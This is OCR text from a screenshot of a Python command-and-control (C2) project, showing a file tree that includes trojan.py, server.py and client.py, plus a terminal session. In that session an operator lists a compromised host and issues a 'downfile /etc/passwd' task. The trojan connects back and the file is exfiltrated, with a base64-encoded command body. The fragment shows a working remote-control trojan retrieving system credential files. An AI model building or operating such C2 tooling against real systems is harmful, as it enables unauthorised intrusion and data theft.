 文件 编辑 选择 查看 转到
pkcn@pkcn: ~/Desktop/开发/python/C2/te···
pkcn@pkcn: ~/Desktop/开发/python/C2/te··
pkcn@pkcn: ~/Desktop/开发/python/C2/te···
资源管理器
TEST3
__pycache__
cakey
downfile
passwd
images
lib
__pycache__
aes_crypt.py
basecli.py
baseser.py
software
templates
test
client.py
fileserver.py
nohup.out
README.md
requirements.txt
server.py
settings.py
start.py
trojan.py
pkcn@pkcn:~/Desktop/开发/python/C2/test3$ python3 client.py
当前存活主机信息!
| ID标记: host-0 |-| 本地IP: 192.168.23.3 |-|外网IP: 127.0.0.1 |-| 用户: pkcn |-| 系统信息: Linux-5.10.0-amd64-desktop-x86_64-with-uos-20-plum |
>>>
127.0.0.1请求任务: {"sleeptime": "", "cdm": "getlive"}
>>>set host-0 downfile /etc/passwd
文件服务开启成功!
正在下载文件: downfile /etc/passwd ...
请求体: {'pwd': 'e3afe6a1b1783ffa6de1f2d1fb05c7b3', 'key': '7eccf7fb4df1469931e36d9f87e13f0a', 'cmd': 'eyJzbGVlcHRpbWUiOiAiIiwgImNkbSI6ICJkb3duZmlsZ
SAvZXRjL3Bhc3N3ZCJ9'}
成功添加任务!请耐心等待任务执行!
发布任务!
正在等待木马端连接...
木马连接成功!!!
正在下载...
127.0.0.1请求任务: {"sleeptime": "", "cdm": "downfile /etc/passwd"}
下载完成!!!
>>>
命令: downfile 执行结果
>->->
文件下载执行完毕! <-<-<
59
60 rst = post(url=self.get_rst,data={"pwd":self.pwd},timeout=5,verify=False)